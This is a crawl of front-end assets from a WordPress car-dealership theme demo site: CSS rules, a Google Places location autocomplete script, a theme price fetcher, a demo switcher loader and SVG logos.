.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.listing-nontransparent-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_dealer_two.no_margin #stm-boats-header #header .stm-fixed,
.has_envato_iframe .header-service.header-service-sticky,
.has_envato_iframe.stm-layout-header-boats #stm-boats-header #header .header-listing-boats.stm-fixed,
.has_envato_iframe.stm-layout-header-motorcycle .stm_motorcycle-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_rental .header-rental.header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-car_magazine #header .header-magazine.header-magazine-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-aircrafts #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-ev_dealer #wrapper #header .header-listing-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-equipment #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing_five .header-main.stm-fixed {
    top: 54px !important;
}

body.has_envato_iframe #footer {
    margin-bottom: -22px;
}

body.has_envato_iframe .mobile-menu-holder {
    padding-bottom: 55px;
}

@media (max-width: 991px) {
    .has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing {
        top: 54px;
    }
}

body.home.stm-template-rental_two.has_envato_iframe {
    top: 0;
}

body.home.stm-template-rental_two.has_envato_iframe .header-main {
    top: 54px;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_title.css?ver=6.7.4
body_size: 85
content:
.stm-single-car-page .stm_listing_title {
    font-size: 36px;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.4px;
    line-height: 45px;
    text-align: left;
}

@media (max-width: 1024px) {
    .stm-single-car-page .stm_listing_title {
        font-size: 24px;
        margin-bottom: 0;
        line-height: 29px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_gallery.css?ver=6.7.4
body_size: 45
content:
.stm-big-car-gallery .stm-single-image a img {
    height: 100vw;
    max-height: 466px;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 460px) {
    .stm-big-car-gallery .stm-single-image a img {
        max-height: 220px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/stm-google-places.js?ver=1.4.96
body_size: 2424
content:
(function($) {
	"use strict";

	let Places    = STMListings.Places = {},
		selectors = {
			location: 'input[name=\'stm_location_text\']',
			address: 'input:hidden[name=\'stm_location_address\']',
			lat: 'input[name=\'stm_lat\']',
			lng: 'input[name=\'stm_lng\']',
			filter: '#ca_location_listing_filter',
			add_car: '#stm-add-car-location',
			become_dealer: '#stm_google_user_location_entry',
			resetFieldFilter: '.stm-location-reset-field'
	};

	Places.historyComponents = [];

	Places.autocompleteConfig = function () {
		return {types: ['geocode']};
	};

	Places.addGoogleAutocomplete = function (location_id) {
		let input        = document.querySelector( '#' + location_id ),
			autocomplete = new google.maps.places.Autocomplete( input, Places.autocompleteConfig() );

		//Place changed hook
		google.maps.event.addDomListener(
			autocomplete,
			'place_changed',
			function () {
				let place         = autocomplete.getPlace(), {lat, lng} = '',
					location_unit = $( '#' + location_id ).closest( '.stm-location-search-unit' );

				if ( typeof(place.geometry) !== 'undefined' ) {
					lat = place.geometry.location.lat();
					lng = place.geometry.location.lng();
				}

				let addressComponents = Places.filterAddressComponents( place );

				location_unit.find( selectors.address ).val( addressComponents );

				location_unit.find( selectors.lat ).val( lat );
				location_unit.find( selectors.lng ).val( lng );

				if ( ! ['ca_location_listing_filter', 'stm-add-car-location'].includes( $( input ).attr( 'id' ) ) ) {
					location_unit.closest( 'form' ).find( 'select:not(.hide)' ).trigger( 'change' );
				}

				let difference = Places.difference( place );

				if (
					location_unit.find( selectors.lat ).val().length &&
					location_unit.find( selectors.lng ).val().length &&
					'ca_location_listing_filter' === location_id &&
					difference
				) {
					location_unit.find( selectors.lng ).trigger( 'change' );
				}
			}
		);

		//If user just entered some text, without getting prediction, geocode it
		google.maps.event.addDomListener(
			input,
			'keydown',
			function(e) {
				let keyCode = e.keyCode || e.charCode;

				if ( keyCode === 13 ) {
					e.preventDefault();
				}
			}
		);
	};

	Places.geocoderByInput = function (location_id) {
		var address_search = $( '#' + location_id ).val(),
			geocoder       = new google.maps.Geocoder();

		geocoder.geocode(
			{'address': address_search},
			function (results, status) {
				let location_input                = $( '#' + location_id ),
					{addressComponents, lat, lng} = '',
					location_unit                 = location_input.closest( '.stm-location-search-unit' ),
					place;

				if (status === google.maps.GeocoderStatus.OK && results.length) {
					place = results.shift();

					if ( typeof(place.geometry) !== "undefined" ) {
						lat = place.geometry.location.lat();
						lng = place.geometry.location.lng();
					}

					addressComponents = Places.filterAddressComponents( place );
				}

				location_unit.find( selectors.lat ).val( lat );
				location_unit.find( selectors.lng ).val( lng );
				location_unit.find( selectors.address ).val( addressComponents );

				let lat_lng_value = parseFloat( $( selectors.lat + ', ' + selectors.lng ).val() );

				if (
					lat_lng_value &&
					'ca_location_listing_filter' === location_id &&
					Places.difference( place )
				) {
					location_unit.find( selectors.lng ).trigger( 'change' );
				}
			}
		);
	};

	Places.difference = function ( place ) {
		let difference = [],
			components = Places.filterAddressComponents( place, false );

		if ( ! Places.historyComponents.length ) {
			Places.historyComponents = components;

			return true;
		}

		if ( components.length && Places.historyComponents.length ) {
			difference = components.filter(
				function (element) {
					let findItemHistory = Places.historyComponents.find(
						function (item) {
							return item.key === element.key && item.value !== element.value;
						}
					);

					return findItemHistory !== undefined;
				}
			);
		}

		Places.historyComponents = components;

		return ( difference.length > 0 );
	};

	Places.filterAddressComponents = function (place, output_json = true) {
		let items = [];

		if ( place && typeof(place.address_components) !== "undefined" ) {
			let address = place.address_components.length > 0 ? place.address_components : false;

			if ( address && Array.isArray( address ) ) {
				address.forEach(
					function (item) {
						let types = ['country', 'locality', 'sublocality_level_1', 'administrative_area_level_1', 'route'];

						let findType = item.types.find(
							function ( type ) {
								return types.includes( type );
							}
						);

						if ( findType !== undefined ) {
							let uniqItem = {
								key: findType,
								value: item.long_name
							};

							items.push( uniqItem );
						}
					}
				);

				if ( output_json ) {
					items = JSON.stringify( Object.assign( {}, items ) );
				}
			}
		}

		if ( ! output_json ) {
			return items;
		}

		let value = items.length ? items : ''

		$.cookie( 'stm_location_address', value, { path: '/' } );

		return value;
	};

	Places.initializePlacesSearch = function () {
		$( '.stm_listing_search_location' ).each(
			function () {
				let location_id = $( this ).attr( 'id' );

				if ( typeof(location_id) != 'undefined' ) {
					Places.addGoogleAutocomplete( location_id );
				}
			}
		);

		if ( $( selectors.filter ).length > 0 ) {
			Places.addGoogleAutocomplete( $( selectors.filter ).attr( 'id' ) );
		}

		if ( $( selectors.add_car ).length > 0 ) {
			Places.addGoogleAutocomplete( $( selectors.add_car ).attr( 'id' ) );
		}

		if ( $( selectors.become_dealer ).length > 0 ) {
			Places.addGoogleAutocomplete( $( selectors.become_dealer ).attr( 'id' ) );
		}
	};

	Places.initAsync = function () {
		document.body.addEventListener( 'stm_gmap_api_loaded', Places.initializePlacesSearch, false );
	};

	Places.reverseGeocoder = function (lat, lng) {
		lat = parseFloat( lat );
		lng = parseFloat( lng );

		if ( ! lat && ! lng ) {
			return;
		}

		let geocoder = new google.maps.Geocoder,
			latLng   = {lat: lat, lng: lng};

		geocoder.geocode(
			{'location': latLng},
			function(results, status) {
				let addressComponents = '';

				if (status === 'OK' && results.length) {
					let place = results.shift();

					if ( place ) {
						if ( typeof(place.formatted_address) !== "undefined" ) {
							$( selectors.location ).val( place.formatted_address.trim() );
						}

						addressComponents = Places.filterAddressComponents( place );
					} else {
						window.alert( 'No results found' );
					}
				} else {
					window.alert( 'Geocoder failed due to: ' + status );
				}

				$( selectors.address ).val( addressComponents );
			}
		);
	};

	$( document ).ready(
		function(){

			Places.initAsync();

			let locationFilter    = $( selectors.filter ),
				selectors_lat_lng = $( selectors.lat + ', ' + selectors.lng );

			if ( locationFilter.length ) {
				let cur_val = locationFilter.val();

				if ( ! cur_val.length ) {
					locationFilter.addClass( 'empty' );
					$.removeCookie( 'stm_location_address', { path: '/' } );
				} else {
					locationFilter.removeClass( 'empty' );

					let lat_lng_value = parseFloat( selectors_lat_lng.val() );

					if ( ! lat_lng_value ) {
						Places.geocoderByInput( locationFilter.attr( 'id' ) );
					}
				}

				locationFilter.on(
					'keyup',
					function(){
						let $this = $( this );

						if ( ! $this.val().length ) {
							if ( cur_val === $this.val() ) {
								return;
							}

							Places.historyComponents = [];

							$( selectors.lat + ', ' + selectors.lng + ', ' + selectors.address ).val( '' );
							$this.closest( 'form' ).trigger( 'submit' );

							$this.addClass( 'empty' );
							$( '.filter-search_radius' ).hide();
						} else {
							$this.removeClass( 'empty' );

							if ( typeof stm_slide_filter === "function" && $( '.stm-search_radius-range' ).slider( "instance" ) === undefined ) {
								stm_slide_filter();
							}

							$( '.filter-search_radius' ).show();
						}

						cur_val = $this.val();
					}
				);
			}

			let resetField = $( selectors.resetFieldFilter );

			if ( resetField.length ) {
				resetField.on(
					'click',
					function () {
						locationFilter.val( '' ).trigger( 'keyup' );

						if ( typeof STMListings !== "undefined" && typeof STMListings.stm_disable_rest_filters !== "undefined" ) {
							STMListings.stm_disable_rest_filters( $( this ), 'listings-binding' );
						}
					}
				);
			}

			if ( selectors_lat_lng.length ) {
				selectors_lat_lng.on(
					"keyup input",
					function(e) {
						let $this   = $( this ),
							lng     = $( selectors.lng ),
							lat     = $( selectors.lat ),
							keyCode = e.keyCode || e.charCode;

						if ( ( keyCode === 8 || keyCode === 46 ) && ! $( selectors.lng + ', ' + selectors.lng + ', ' + selectors.location ).val() ) {
							$( selectors.address ).val( '' );

							return false;
						}

						if ( lng.length && lat.length && lng.attr( 'id' ) === $this.attr( 'id' ) ) {
							lat = lat.val();

							if ( $this.val().length > 0 && lat.length > 0 ) {
								Places.reverseGeocoder( lat, $this.val() );
							}
						} else if ( lat.length && lng.length && lat.attr( 'id' ) === $this.attr( 'id' ) ) {
							lng = lng.val();

							if ( $this.val().length > 0 && lng.length > 0 ) {
								Places.reverseGeocoder( $this.val(), lng );
							}
						}
					}
				);

				$( selectors.lng ).on(
					'change',
					function () {
						$( this ).closest( 'form' ).trigger( 'submit' );
					}
				);
			}
		}
	)
})( jQuery );


--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1
body_size: 218
content:
(function ($) {
    $(document).ready(function () {
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('#stm_price_api').text(r.themes.motors.price);
            }
        });

        $('#crypterio-demos').on('click', function () {
            $('.lazyload').each(function () {
                $(this).attr('src', $(this).data('src'));
                $(this).removeClass('lazyload').addClass('lazyloaded');
            });
        });

    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0
body_size: -65
content:
(function ($) {
    $(document).ready(function() {
        $.get( "https://static.stylemixthemes.com/shared/envato-switcher/inline.html").done(function( data ) {
            $('body').append( data );
        });
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg
body_size: 3563
content:
<svg baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 304 36"><path fill="#81B441" d="M22.038 6.715c-.865-.48-3.344-.183-6.322.738-5.212 3.562-9.61 8.811-9.917 17.238-.056.202-.57-.027-.672-.09-1.407-2.697-1.965-5.538-.79-9.635.219-.365-.497-.814-.626-.685-.258.258-1.333 1.404-2.047 2.642-3.54 6.141-1.225 14.009 4.968 17.453 6.192 3.449 14.011 1.224 17.459-4.97 3.989-7.148.285-21.385-2.053-22.691z"/><g fill="#fff"><path d="M44.202 10.145c-7.342 0-12.671 5.458-12.671 12.978 0 7.582 5.315 12.877 12.927 12.877 3.845 0 6.888-1.202 9.309-3.677.723-.781.801-1.533.801-1.821 0-1.226-.912-2.117-2.168-2.117-.633 0-1.163.239-1.77.801-1.371 1.277-3.176 2.582-6.172 2.582-4.166 0-7.554-3.128-7.768-7.145h16.581c1.803 0 2.679-.843 2.679-2.576 0-.51 0-.879-.103-1.605-.893-6.447-5.246-10.297-11.645-10.297zm0 4.026c3.981 0 6.536 2.537 6.693 6.632h-14.2c.373-3.789 3.577-6.632 7.507-6.632zM71.785 10.145c-3.335 0-6.637 1.918-7.927 4.581v-1.646c0-2.55-1.976-2.679-2.372-2.679-1.171 0-2.423.704-2.423 2.679v19.881c0 2.648 2.104 2.782 2.525 2.782.421 0 2.526-.134 2.526-2.782v-10.657c0-4.637 2.628-7.876 6.39-7.876 3.644 0 5.416 2.391 5.416 7.312v11.222c0 2.648 2.105 2.782 2.526 2.782.421 0 2.525-.134 2.525-2.782v-12.81c0-4.838-2.414-10.007-9.186-10.007zM103.825 10.402c-1.167 0-2.014.681-2.518 2.02l-6.911 17.378-6.858-17.378c-.537-1.36-1.377-2.02-2.569-2.02-1.393 0-2.526 1.087-2.526 2.423 0 .331.038.759.317 1.429l7.942 18.753c.946 2.262 2.503 2.737 3.643 2.737 1.139 0 2.696-.475 3.645-2.736l7.994-18.857c.273-.662.315-1.147.315-1.377 0-1.352-1.065-2.372-2.474-2.372zM118.513 10.145c-3.231 0-6.24.9-8.472 2.532-.757.522-1.125 1.174-1.125 1.993 0 1.128.861 2.012 1.963 2.012.476 0 1.01-.19 1.499-.532 1.919-1.279 3.722-1.876 5.673-1.876 3.735 0 5.879 1.899 5.879 5.212v.549c-8.384.009-16.91 1.022-16.91 8.315 0 5.249 4.486 7.599 8.932 7.599 3.54 0 6.368-1.403 8.182-4.059v1.277c0 1.902 1.277 2.576 2.373 2.576.231 0 2.269-.072 2.269-2.576v-13.373c-.002-6.042-3.839-9.649-10.263-9.649zm4.354 13.609h1.063v1.164c0 4.256-2.71 7.006-6.903 7.006-1.138 0-4.852-.265-4.852-3.676-.001-4.029 6.101-4.494 10.692-4.494zM141.928 14.991c2.21 0 2.322-1.72 2.322-2.064 0-1.023-.61-2.116-2.322-2.116h-4.545v-4.596c0-2.053-1.332-2.782-2.474-2.782-.421 0-2.525.134-2.525 2.782v21.829c0 5.037 2.485 7.7 7.187 7.7 1.217 0 2.402-.215 3.178-.576.889-.444 1.398-1.173 1.398-2 0-1.167-.847-2.014-2.014-2.014-.225 0-.546.056-.9.158-.433.108-.726.15-1.046.15-1.913 0-2.804-1.249-2.804-3.931v-12.54h4.545zM158.631 10.145c-7.64 0-13.183 5.415-13.183 12.875 0 3.632 1.343 6.942 3.78 9.321 2.419 2.359 5.758 3.659 9.402 3.659 7.544 0 13.234-5.58 13.234-12.979.001-7.461-5.566-12.876-13.233-12.876zm0 21.573c-5.239 0-7.979-4.375-7.979-8.697 0-5.939 4.136-8.644 7.979-8.644s7.979 2.705 7.979 8.644c0 5.975-4.136 8.697-7.979 8.697z"/></g><g fill="#81B441"><path d="M211.554 11.937c-.739-.805-1.655-1.403-2.725-1.777-1.951-.68-4.619-.735-6.739-.061-.994.316-1.909.754-2.722 1.302-.815.552-1.53 1.207-2.126 1.947-.187.231-.363.47-.527.715-.52-1.284-1.285-2.283-2.288-2.978-1.401-.972-3.205-1.465-5.363-1.465-1.102 0-2.146.176-3.105.522-.947.342-1.823.815-2.604 1.404-.767.579-1.448 1.273-2.023 2.061v-2.787c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.219c.418 0 .757-.339.757-.757v-15.087c.14-.709.395-1.502.759-2.359.368-.865.874-1.691 1.504-2.451.617-.744 1.387-1.373 2.288-1.871.872-.481 1.92-.725 3.114-.725.873 0 1.69.102 2.426.305.689.19 1.266.511 1.763.982.493.469.886 1.122 1.169 1.94.296.854.446 1.967.446 3.309v15.957c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757l-.002-15.906c.025-.361.117-.778.272-1.238.16-.473.387-.957.675-1.44.292-.49.654-.975 1.077-1.445.41-.457.902-.872 1.464-1.233.559-.36 1.203-.655 1.911-.879.705-.221 1.502-.339 2.368-.353l.155-.001c.806 0 1.562.101 2.247.303.688.202 1.264.541 1.761 1.04.496.495.892 1.196 1.178 2.08.299.925.451 2.121.451 3.557v15.515c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.515c0-1.664-.187-3.111-.555-4.302-.377-1.224-.94-2.249-1.671-3.046zM235.82 33.56c-.07-.337-.129-.697-.178-1.083-.05-.392-.089-.804-.117-1.239-.029-.434-.043-.857-.043-1.27v-12.012c0-1.355-.234-2.573-.697-3.62-.467-1.055-1.129-1.945-1.969-2.646-.828-.689-1.823-1.215-2.957-1.561-2.266-.689-5.181-.69-7.45.098-1.161.401-2.186.958-3.045 1.656-.869.708-1.554 1.542-2.035 2.481-.489.953-.737 1.968-.737 3.015 0 .407.322.741.729.756l1.197.044c.202.016.404-.069.553-.211.148-.142.232-.339.232-.545 0-.705.161-1.344.494-1.953.339-.62.814-1.166 1.413-1.623.615-.47 1.354-.843 2.197-1.111.852-.27 1.797-.407 2.807-.407 2.149 0 3.805.496 4.92 1.474 1.101.967 1.637 2.31 1.637 4.108v2.745h-4.984c-1.783 0-3.413.191-4.847.568-1.45.383-2.701.925-3.721 1.612-1.049.708-1.863 1.575-2.421 2.575-.564 1.011-.85 2.127-.85 3.316 0 1.061.197 2.05.584 2.939.389.895.953 1.676 1.674 2.323.716.642 1.585 1.143 2.583 1.491.986.344 2.095.519 3.297.519 1.255 0 2.417-.139 3.451-.414 1.031-.272 1.979-.651 2.817-1.125.839-.475 1.585-1.033 2.22-1.66l.275-.281.024.315c.071.837.195 1.568.371 2.175.093.324.39.547.727.547h1.374c.418 0 .757-.339.757-.757v-.199c0-.104-.022-.208-.064-.303-.081-.187-.155-.435-.218-.737zm-11.734-.248c-.825 0-1.58-.122-2.247-.365-.66-.239-1.235-.571-1.708-.987-.466-.409-.833-.891-1.091-1.43-.253-.531-.38-1.107-.38-1.714 0-.768.189-1.455.578-2.102.396-.658.978-1.234 1.731-1.715.783-.499 1.758-.895 2.9-1.177 1.163-.287 2.503-.433 3.985-.433h4.917v4.774c-.357.761-.799 1.452-1.315 2.058-.546.641-1.189 1.198-1.913 1.658-.722.459-1.547.816-2.452 1.061-.913.246-1.924.372-3.005.372zM250.599 9.913c-.244-.094-.527-.166-.863-.218-.319-.051-.687-.076-1.093-.076-2.123 0-3.924.544-5.352 1.615-.644.482-1.216 1.046-1.715 1.688v-2.102c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.646c.18-.986.466-1.908.851-2.744.383-.833.875-1.564 1.463-2.172.579-.598 1.273-1.074 2.062-1.416.787-.341 1.692-.514 2.691-.514.251 0 .492.013.723.039l.735.088c.198.024.4-.031.558-.153.158-.123.261-.304.287-.503l.133-1.064c.042-.347-.155-.677-.48-.802zM260.642 21.099l10.484-9.725c.228-.212.303-.541.19-.832-.114-.289-.393-.48-.704-.48h-1.707c-.19 0-.374.072-.513.202l-10.911 10.09-1.538 1.454v-21.051c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v34.043c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-9.582l2.687-2.31 10.541 12.383c.144.169.355.266.576.266h1.573c.418 0 .757-.339.757-.757 0-.244-.116-.461-.295-.599l-11.14-13.102zM288.498 12.708c-.873-.976-1.929-1.745-3.139-2.281-2.474-1.098-5.643-1.093-8.216.154-1.307.633-2.462 1.528-3.435 2.66-.964 1.121-1.738 2.475-2.299 4.024-.559 1.547-.843 3.256-.843 5.079v.975c0 1.827.292 3.531.869 5.064.577 1.539 1.384 2.888 2.396 4.008 1.016 1.127 2.22 2.019 3.578 2.651 1.366.635 2.853.957 4.42.957 1.015 0 1.963-.104 2.815-.309.853-.206 1.645-.495 2.353-.861.713-.369 1.361-.818 1.925-1.333.557-.509 1.056-1.081 1.486-1.701.235-.341.154-.807-.184-1.047l-.842-.598c-.33-.236-.788-.169-1.036.154-.462.597-.945 1.091-1.437 1.47-.491.379-1.009.686-1.54.911-.532.227-1.096.388-1.675.481-1.725.278-3.632.16-5.208-.618-1.041-.514-1.957-1.223-2.72-2.109-.77-.893-1.384-1.961-1.823-3.177-.441-1.219-.664-2.547-.664-3.943v-.551h17.218c.418 0 .757-.339.757-.757v-1.396c0-1.602-.243-3.09-.721-4.422-.485-1.342-1.169-2.514-2.035-3.485zm-4.19.263c.876.432 1.632 1.024 2.248 1.757.625.747 1.117 1.63 1.461 2.623.298.858.47 1.767.512 2.707h-15.079c.155-.911.406-1.775.75-2.58.444-1.037 1.027-1.954 1.734-2.722.699-.759 1.518-1.36 2.435-1.789 1.795-.838 4.188-.855 5.939.004zM303.675 33.715c-.071-.401-.446-.661-.852-.617-.403.058-.778.106-1.124.141-.654.069-1.575.107-2.316-.108-.303-.087-.566-.255-.806-.518-.251-.272-.459-.683-.617-1.219-.17-.577-.257-1.363-.257-2.335v-16.264h4.696c.418 0 .757-.339.757-.757v-1.219c0-.418-.339-.757-.757-.757h-4.696v-5.715c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v5.715h-3.676c-.418 0-.757.339-.757.757v1.219c0 .418.339.757.757.757h3.676v16.265c0 1.26.121 2.335.36 3.195.252.907.631 1.649 1.128 2.207.511.573 1.142.983 1.877 1.215.677.215 1.448.324 2.29.324l.583-.012c.234-.008.475-.024.732-.047l.713-.08c.275-.037.522-.095.735-.172.345-.126.55-.481.487-.843l-.2-1.132z"/></g></svg>